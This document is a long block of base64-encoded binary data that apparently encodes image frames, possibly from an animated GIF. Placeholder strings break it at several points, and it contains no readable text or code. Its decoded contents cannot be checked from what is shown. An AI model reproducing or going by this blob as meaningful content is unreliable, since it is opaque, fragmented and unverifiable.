yWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUCWWopQ5dfSgQmRjn88YeZIIk0EngpkUCFnC/FtAUDpRYBhTt6+unATnzzRKihjibVt6PmwEDaVZK4QelVnUYlSaVWERPVpZ1eOtViEHiQDgxLyPEWqynU5Sqsetn6116BwQZICm+cW1Y0VXWRgQvF2mAEZpzZEJgPcnTxRgrAR1EWMV9FEpsPBrj22mtGfBvvF751oQAEZUQFwReSlKGHEbr/ADCEvDFw0nAz9+Z7TU0SxPAvwNrxMB4N53GxXhvhLxfx/fhLfF9+Gfd/[base64]/pCFL6AATNEAgJumJzlEOepNzBAEgaCC6vo4irMwCowpvtHX1AngODZxRTBUABxhmAOzNwOdy74/4cL9jKEZaVAjsEzQ2PKEow3xGYEcjiCq1zlARe0YXtaAEAZTIE9CBjgKl8Ylym0cAMAgE8542tGG3qwj+hIJzs9iAH72Kce9jjHfhAjX/6m2TD70IMSFeuYNjPGMY695T8dKyAAD6igEu0iZg9Y2SoqdEGCrAIJTminDHlRs2QgAQ4ezKA+95nBFs0ohCQM6AiZtjSBqnCCUyMI1v7xhi6koBa1CIMSqCEQrS2kFkrIqDJqUANqKKEGPBTbDycipoyUjSNoUtuakEgDOWkAJnvbAgxcgBkr4q1PhNAiF/[base64]/3jhQFJQg4xKNAxdEIMZKmpDDNRANh5wREM8QI0eakGkYCppmVB6AbWtjU1UcMlLXyr/k+mY0QaTgUITb9onENxkpznxyaIOlY6ijBGohIPBuChXFkm0ywc28IGKmfosp8qRqV1wxFTniDiuZHVy1BPgNnYsiLmIdQSZaQIibYVXvtggNmYIhhzEALw3oAoC/[base64]/1gUA2JQxg21JABlAAAiWvChDy1CtgH/ocBq48CaUvKSBTdRJoUTzJFtcDe8mdsB/7Bwn/zkN5/4tMNgTIujGEAUG/xGq24wTuJQPBkdrliqzpqjVKPQhSMAllKRqPG0DAAgQQhikHTRlmX0MmS/KPKugYnCEYhRGIcyowO/a50cuDKNXIrGAAZ4AyCiEBuxYg92nFJAD/TgGjFIIgqstEERrkGIGAxhBgAwQBdwY0sIuDES3/ulvMRHD0E3x7Of1Yh6+FzanquWE+RzemuhSej6MOzQsmU0XAC06LE7Wpv8EeD/NAayAy2onaDQxD+CK5A7THDTHkKCGyqUdze4If/vgOdFh1BNeFRfV7rU9ScIYc14pvHI8TvqQCZWIIgwHCITgjjECog7EGoc4hAenbywlbAC9YpBCWGAaC2o0QXfEQRLWMIo17TkiFCEAiKUeMhIL9IGk56tIwbe9klKsGANTHhvU9akDUYQhQyUm8LrtvA/dnqURHF4jD6dsg+2TFlH+CAKv4mED26H4hSr+BtSleOLmXqEI2AAUwowwxfuOKkyAGgbDw+r6ICcl4sDBnWBkQHYEwym4AMp8HFyIRcp0FS2NBVO8BtztICqwUqmEA1SwRiR1AND4Bq88wV24QEwsHNFkEwx0AUGcBuSYArTAwDHAT5wlhycEEs3oAX/etADNvhZNzhzN7APffYHzoF1eoB1g9Z1hXZo9hF2Yid2ZEd2jFZb2/RNajdAuzVpdDdB6lSFILIKPwM0TrADfAd4YBiGHlJ4ZFiGrdZqiMd4jHcISGBCRfN5u/YhKUANNXAIXtBCA7ECqbcCUbMCq5cCqSchXwBRElWHGUUNX1AQNhQKtbAQutAQjqAMAgA2uPdDvCd1QnRtKrVSKMEDPPBSEpY3HTZT/7B8qwEDGmBuNBF96DZ9WlQoHVZ9sWh9hENvUwYD77dVZpBUHsBWUfEFtoMZlmQEKtYFA3eMTFVZiNNiWDU9q9IBDtcsEUdWx1Jxd/V/PhAMxCAIwCMI/x3QAQcYjsAWBYxDFRBgCvLHYl6BGMPzLTGgPG+Ac92yBflSEwwQA/QgCR7wBue4gvHygkrHHFpgBNAhAUWQHYSQMMvRZxKQA1eXdahFhIXmHka4P/[base64]/qyN+kwZbOzfCOwcumQiv+qmDcyMX2umGE9ZQ7wBplBVUa3OFNrRAzy532Y4QhS4QblJ4zCSIxKNXDqx2KXEgl05Ea/IQmr8gZv8I3M4GOFZBkZIGR8UXEAaANvoFfp0mPMAGzAphqxYwqVRRZkURq/oY1msAhlQQk90AbE6CoEVyz7Uo89dwPZ8gVutIJKJy/00wz0Ik2ktUxb0AYMeVqBtnUSKTG2AR8ViWgXiZHymZFKOFseqTECBE4EtA3u5EED4TM/s5IlI6Ak05IVwndfSJMKGoY3aZOIt2oPKiPZtSN8UABeMDSCgARM+XlMSQ2C4CPDNiOZNyMrcAgTeiSCUKJIuQIF4JUCgQR3qCT/XsCNh4CU5OWH/6AECTQQSnAIxeZRw0aWNYQlrDd7WlIDCCCXurd71bYROXAB15AmamISWJAK+uKXMtFhipQBpSgAr6Ea7vBS7lBuiykQ0eeYkgmZQxGZh0JvUlCZTzEVkRCPKuYDkyFKkhAJRnA7fBqMovl9yMhU3PcsR/cbXrBjrtksPvYNEpcZtYk614hxqbMa24BykuAFwakagLAEqsByrjJ00/AbjTEN0UAcQ1UWPTADKrZKa+WlDFCd+1IEQ6AHuqGdkgUBRkAb3UkJAKAL00APerAcMYBn6aERPCgBW3CegxaRRNgwFPmeYJdo8zmt9dmEHXl2uSWFVGgg//m5INtKTgdqoAs6rmDYoOa6amjYah1wCD5CDUHJI57nobvGlB16JF5ADU3JlCFgee/aNClaA8Djox31ARwKNQKxAqSHr4nAlKinBB8QBr12CDtgEKmXAl0QUQJRJViiCzWAQwjgCPyFewCmBWswERdRl1J3bdimJtvGAzVBE3mSpeawpXjhpamRAjbwEmOqiq5YYRlGKEthfWz6KGVUOH1hb1Qhf1+gYsSYYr/BC44AmnuKYsT4p0t1jKKkFdfzBqppqK6ZgLHpV0BGGZohZIgEqY/qA2+gMVkhB7+TAmLwBouwBKr0KrXjA10AA766m/YGOy6AWD4gAB7QSBJXnf/4gi8xYAS7GFnTIAm6EIS7Og0AQA9X1Z4zsAV6lgPpsQ9bwAUMmT7NoHXLwXXrOTGGBq0Vsw2rIkjUOp9LWJ8e2T/[base64]/AbRMkShsaouzcou7g3BOFQVMe0nQIglIsKeXFIyWZH7/dRoF/[base64]/wAsJmKCsiclAQhsRCWBBSXwl9HXYewAAwLRBP/[base64]/xAyGBdyGJ9yNWayPcZQJFWu488Mrg7yZQ8k/oUBvrElDfpBLtmokyZeUWJrrwAiJpnyy3iBfraI/+z3AFhgASV542a3CMFEM11CIfH+6EipIebdwiPzcrBLF4hUGuzzJT/sMzUYDLGjJXFJpW1kAlMJsMTq7G+UAuQ+DWO4AtwqXsjW7IEjBFRtxFQamB6eRI1sW6vSDdcCsFR7MyJAAgq9w9QAIo0AX3sBmL4XEZmBQPYYoEQgAElXKd7mmJpphug+cLjhxl1qmJHgH7gVzlw9CymcEeXqsOx6WM/5sNAHIB6gSwVGBalsRjHGQ209AY2sEgwwA4M4AGSsAFmQBnaUlnTsgg+gAwuUNCmQDsCQI8+TQgkqAf00NVHMA1HjdTyotTIQQ9TARb0oLkmbqx4xpDUUbrtOTH/LQ7Ih3YEqSvWYV3jZC2fibzIBEK7bOd2ay0yba27KVAAHWLXhy2GvEANI5ICKyBsrVyGgJjkmbeuguC81VVdAkQNXtAhmeAMm50JijcjwUuvmnwI0Dg0RUmiSRlQskzZ7Dp5/8CU5fsPn4yUXlkLuYZ66fVCb/tQUklsE5UCGnu/+gWJXiMDPlTbJ8t7JoVS4TylJlGdOAWY5pDOEMzO7SwQgJAIgmADBFAExkfPiolhHVyL6UxkRhAtjTGnbyBjKgZhVOsDlZWnoElTAz3QvTjexjh0l3I9JmccSGAAprDD7y22I4BiliGMeSFkHl2bUTAVFmg5RnWOHmAELuAB/+TIGD4AA9G5fQrwBYhhdNMSCcRiBBWOL0l3A/[base64]/RhpakUsmN9EQQOzFrhrKUyyaEWSPWps2QFSPY2OWk99aIRbfblfifexSgWJOlhuyUxkC0NMVvg/pLk30YAQzqHScEKzWAQHx4qsxYO/2nh7nWbr+7u+TO9QzTvADn/yGbPCK5pH/AU5qbbuHAOThWiGWN+STB5SAp7zrugJ9ja+C5yF2zaEyL3iCR9dk6Mq1Fr1OwAsCBF3Dhlw+6f01EAIdAFBGaeajXACYBxDUCvAJUdBgwUMdClJDgjCFs4MRDTo7JCnEihX/Dq2gFobPv4//RI4UpMTNyDdvRFYZKXLHDpf/Xs7cgQEDApw5dSKQAUD/hgwtQYUOnVG0TZYcSblc4MGDxtNUqUpgSUWIkINsDgiBAJEunTl2MFq2TFSWmRgNaaFocNfWnQO4IBxwpWvO3FdzDPKCZccAxl/AMKKUURBNEgQzb75EceTDhw0PkG3Y8BFJ0uXHkycbscF58mPHoQFFiSJJwWkIX76kNBMJgqRtb5jNTgHIdmgBmW004b07w2/ea7RQ0gWBmCRixxWYLhwtWDAFELRsycZgsocRHrqUkWRjRBMBTTKAF1B+i1X0hHoMidHsRrP2N/RoaQY/xv1mejjVpwTgxv8betgnh30GLLDAHiRQcMEFi+gBQAghpGdCCiu08EIMMQQAAH46/[base64]/bP+QJJpoFCAmEgxUI80xzjiLzIgolpPEFM80q7czyjwILbQuvjjtNDNWW80UL14TRLbZmInCNkB8GKE8zZrwTTzgiqAhAAm4mGHDaYxLjhgIdAEgBkKuuMIBBjLQbAQbzFgkCu/K01lnF9JDr4f7tHivvf3qu+9o/dxrhh7/3muGwKQMhDpBBqueIUKs6bkhQ667nvAIpgFg2kN+BDHRbBBBbJFFttc20Ua4Yazxxhd1xJGIIGkMcm8ih0xhkBXwrCUMJ4hIQZC+nUAyRCeQ8MJMIc08U82NDvHiTC9W6GByJJ5M4Uk3nfi8gzpLd+KQJFdAHU9BSucF9Q6SRB2jMAL/DbSgArB8MoQCPl9BEE6RCMPMgjrYE8lKOz0IiUz+WZ5UUkFyHtV/WGKVVZpkgglWWXH6aY0ZevhDgmGx+EcckcTJVSijelXqmmChkooqZK8KF69mgRNJgH9GEEPaDqTgH2khIBTccaxvJYsueNkLWND1lwx8YRGFOYwZzBCveTnmMxr0gRv01QWA/SszPjACaAYmhiNA4GCSUM1qWvMaL6RkNqS5jQ/6ZwMBZMwG4/nNeIZwjQtI4ALXuIYEcpCFAARxiBywgBWoAAUQ+GUImsnhuryDQxzuTABD8JlV2NOe+sAnjPY5WjOKdgMAUAJAMeiBr6S2jx5QrWoLigHW//[base64]/[base64]/KMI/4CncH6Sk1j/[base64]/6nFDYdsQhzw0yA4IMrGHTGSJ1CaIEDW2kS5yJCQjO9ka8SjSQNoRZnsbhloEjhqJE5KeVrCjQyTC/7RIGLXowtA7Me0pTk+anBc+h4RX1/Zzup3TCvx0CCfwIlJwKlSdVFunQwDvdtGlbrGNfc0q1OS7yx4JAlpCE5qkFwE3ofasAMCTn8xzfUXhFT4VdN+nWBULAc2G/dJB0HNJAQYAFvCApZUCa0HUgG1x8AK9YpcJ/[base64]/yjzWMhAcjQR8VUrEqGTh7BydZFenHMhPtzSS9q9+JI7BNCRnAXvaxD4pRkKIUJcYvFRwYdxGuohVw+VfdPQywztwtrXrI24ASrfeyIuwXdGXABRI8GEgTIy8Oy/TEJDVYSh+DYoab2AcC83BoaHqaaKSGNaaAwGtk6FNAABXHWNRY/XsoM6dmQf9EJjkHqnqGJSuCLTCHrWoCjsqAdYkGGMCiHCIPGygrQvgiodH/Ak5oj6AgoxjYjzMSGwjhhB44OiFTkByIAabrsq2xMzt7ugsBALBhQbHps7DhMz/[base64]/wgAQ0DAiIBAtSjMXIvoDjIMd4/[base64]/uJ5UGK+RcL1/cIMqoK5RMZVV4abqGQvTa5XtST1ETMRYyQlG9J7ZowTYu5V78pUhaoqmCIBw4/8935uLrZALZQELdZOCDADFDPgHdhMwabEBiMqWA5qobxEXu8iLwJA+g3GxCkqMf9PFFCshyug+04iCExO/0ECxFJspiGMhnHohAzAF2aAhjLMYjeuN+qNGjwkAIgoiGuDG/0u5r9iqyRhHADAMmQFNnTkPCNyC9agPIxgjDOSEMzqzNcqCHgif4KyjaQAAOcqrHqAQPIO6wIpBhHxOhLQ6HLTB6axBQfPBHSQkQ0u0sGski6QbSJu0GvkcJWQt1RETz+obIsClMQkDxBGSu5MD1tpCJnzCjZgc1dESNZmcNDmTm/xP49JJXrA8BHCENUAGkeCBzxsJCwivf/iDNlj/AxkAytEjiDbsFGzK0G0iRGbbHkPEgJpIL0XEAEXEiWujBAQ4UQSAxNq7p9vTp7Eky36airSsNxA4B7tgB3WTy/sbD+OLFkDIgLzclm5pRYvKUY2SGRWyMGKwIAtaDdJAzA6TqYK7DAg4AocjqclUMTHYsEhgl4/CqZx6DQh4v4sDhH+wGCvbOPtrAgZAMhooTW7gxpMDQA1wgHBcN+nTGBcIhi+YjPrTGRugTQi0CtscArdCs6NZgzDamqb5jxgAzjbrgSygBwUAgH0oweSEOuiEThns1Bn8kOmsTuq0TodMG6+DSEQqLIpcEbK7SEgznClku43Akw5InETwNL8J/4MPIJwhITWMiB2MqLvNISVjJSUA1S04xAD2WgN9lICxcCKRgFZkkFBHANE+vFBtDQHr0qZR2abrcYOpPD1oA9EQxUoSVS+dYEQU9UraA8s2wCf7Ikv8ooGp4IEtSCC5cIBzYBYpUDc9vT/eqATyGDAhVUXma76LOpffOAILW453CSl5AbgtRbESYswX21KN9YEj6IIjoCkXY0bWsAwDqDj48wGgStOM0ZjxcIGWxYIjowEeuAYOQE0q+EaYIUAYcIFxzIAoiIbMCNTyYIAFKVQvAxqfYyszeisORKtIjSNfyQIAIIYbyFSmm4E9OsjAesGt/VRQjU4PGVWxvUEcNP/Vwgo0QCusREskEGlVRvvOWK2RMIiATCgcPemI9HSCDviAjcCbvmEcIiE1+ITPuztWw/[base64]/GjTSGkhtowOJoxtAmaotwRhYQa89yK/[base64]/AqHVzAReoqRVyl1sUqSgVX8d4g9P4RUh2DBSqGI7tAgggjDAdWRiCmNroTKHKIfntoR6YKpjlPW5MhZvlXyf7iyFo2csQ4AAbgUBLAZoh/ysF7qJD1QMA6Q81QqsZyAEGyQEjIIZpaIYSlIClqRCufWbnBOHn/AKqo2ZrFuERzmYbNFW0JVW1NbQfbOG3FUJJ6oBESLvCsSQhqbQd3uEqLFxSYkbGcNwhgLPNowIr+AcUSIDwcqchWIMmfgMMiAQoTtY0lOLkqmJtnZ4sDoks9qYt5mKZON1yRdd0VcQSTdEUbUTas6d4rV0YlVHdPTke+D3m5QocNYd1MAcp0FEd/dcdHV7yYIe8PCBW7K9X3lkjqN7qxTDVAIANiwKgEt8UWqE3qGQWQ9mPPUYFiJcMY7/[base64]/UmDpXokUDd1I0VMAZjddVoFI29Mj5j3Luv+LFX/dovOE6Wc0hptzQXcwkMugzF8oABedvLvvSKvlg3G+iC6jUN854Ggc5eioXkfFmO5WgM7h3qLkChbyANM7AwSWCNF5KEGIKYn8o4QPUN4BgCDdBqqdpqJGPllIsi6Ov/oSOAzQD7h1GclrIYMJrJAAagDkJYxV021B4wgju6ATaKI0odggtmIb2OM4C0EGmW5sDuM8MubBn/AsRObBsnVRwEtBQOZ+5sVXK2bB/xkSO8LCGJjSj4Bno+DyNuCc8rgj9oYIB2hAw7rR+GbdmmNWDKcgHFbcq74oL41oceCQ5Nylah6A8FUTQXbjHWyuOWXXg9inwCItztp5Pj6mso0pNGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAtuaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoW